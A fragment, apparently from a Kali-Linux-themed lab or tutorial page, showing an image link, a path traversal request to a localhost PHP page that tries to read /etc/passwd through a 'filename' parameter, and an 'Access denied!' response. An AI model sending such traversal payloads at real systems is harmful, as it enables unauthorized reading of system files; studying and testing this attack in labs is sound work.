 localhost/index.php?filename=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Access denied!